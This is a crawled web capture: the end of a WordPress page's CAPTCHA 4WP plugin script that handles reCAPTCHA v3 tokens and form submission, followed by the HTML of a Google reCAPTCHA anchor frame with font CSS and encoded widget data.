												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="d029f587ff"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html><!-- WP Fastest Cache file was created in 0.464 seconds, on January 10, 2026 @ 6:31 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO&co=aHR0cHM6Ly9ob21lc2Nob29sYm9va3Nmb3JsZXNzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8r4azsd21yiu
body_size: 48400
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WAIJwId0dKRXvDIObu8GSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WAIJwId0dKRXvDIObu8GSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WAIJwId0dKRXvDIObu8GSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGT0txMHPCh0/Cg8KXMi3DgDDDkQTCowvDqA/[base64]/[base64]/DkV/Dm1gfP8OCw5NqRMKpNRbCkGHDoAdBw5ZMMR3DqsK/wqw6wpjDsV3DmkRbKQ1zNMOzVQw+w7ZrDMOYw5dswqF9SBsXw5IQw4rDpcOGLcOVw5vCuDXDhnsYWlHDjsKuNDtkw5XCrTfCrsKlwoQBchvDmMO8DHPCr8O1KHQ/fcKGYcOiw6BARUzDpMONw7DDpSbCiMOlfsKITcKLYMOwWCk9BsK0wqrDr1sSwoMICl7DswrDvwrCpsOqATM2w53DhcOzwprCvsOowogowqw7w7kBw6Rhwp0ywpnDncK0w4V6wpZSbXXCm8KTwoUGwqN7w5FYMcOiFcKhw6jCtMOlw7M2ClfDssO+w7/Ct2fDm8K+w7DClMOHwpUiTcOAbcKqc8O3ZsKXwrI9SMOCawtWw4rDmhkQw71aw7PDnQzDksOFeMO+BjfDpcK7w4TDhQJywqg3Fg47w4I6dsKgMsOzw5x2LyRuwp1IADrCvUNfb8OHXzUgbsKxw6rChhpFR8KzSsKJRMOONjfDjH/Dh8OUwojCrcKqwqHDmsOvV8KPwqw5UMKpw4wzwqfChx4/[base64]/w7Q0w7XDhMKSIkAxw4huacOre8KUZlzDrAIpw5pkw7PDj8OnMcOqRhkvwqzCol1qwrvDucOMwqTCllF6SCXCtsKCw7B6JnxAFMKOFBF9woJ5w5wMU3/Dj8ORJcOdwoJdw6VmwolrwoYUwpUUw5HCkXzCvlwEP8OgCwMGP8OodMOvUzbCnAY5GFttEzwZIsKcwrZsw7cqwpHDhsOPOsKjfMOxwpXCiMKZRHzDuMK3w5PDojgIwqtEw4/DrMK2GMK/DcKFalZ3wpcqWsORJkcvw6PDnDTDjHRfwqp+MDbDv8KYOHt+IgbDg8OjwqEJGsKkw7PCgMO+w6zDgy01WVDClcKCwq/Dp3IKwqXDm8OEwqkDwo7DtMKRwpbCjsK+bzcrwoTCs3fDgHwEw7TCr8KpwoAtFMK1w4lPLcKhwq0YAMKawrDCsMOyacO5GsK1wpPCg1jDqsKww48zQcO/NsK1cMOswqzCucOPPcOidC7Dgh0+w7J9w6LDosK/FcOjGsKnGsOeDjUkYAnCuzrCs8KeCiAewrQcw5HDpRAgblLDrUZMacKYKcOVwovCucOXwo/CkVfCllrDpwx2w4vDs3TCpsK2wrjChQ7Cr8K1woYGw6Jww7ldw4s1NwXCvRnDvCUcw5/ChyZXBcOMwqI1wpFmVcK8w4jCnMOuDsKewrHDtDnDhD3DmA7Du8KgJjcawrdBRHwBwp7Do3oGADPCk8KcMsKwOkrDpcOsScOxVMKzTV3CoWXCo8OiV3ArY8OLYsKewqzDuUTDs20twrvDi8OYZMOGw5PChUDCjcOww7/DssKwHsOwwqrCpRpPwrdBIsKswo3DrWdpf1XDphpBw5/[base64]/[base64]/[base64]/w4bDp2PCosKxwpjDvTtqw4HChMOzPxlRwrM8w7peHB/DoH5aPsOew6RowpLDlS1HwrVeUcOBRsKHwoLCr8Kmw6PCoFM+w7FzwqnDkcKpwrnCrE3CgMOVLMK2w7/[base64]/A0V7w7gywqJuYUoZM8Oiw4bDoEB5wppiX0hPX1/DpcOww6Vqe8KADMO9FMKCPsKWwrHCoQwBw6/CmMKtDMKVw4hdKsKlDEZ0XxBTwqRZw6FCIsOIdH3Dkw5Wd8OlwqrDt8OJw4h8BSLDs8O3Q2prCsKmw6PCu8Kow5/[base64]/dxTCqF3DlcOCc8KIO8KvRRAgwpXCglYKw6XCgC7CpsKHYcO7ZRvCoMOVwq3DjMKiw5YLw4LC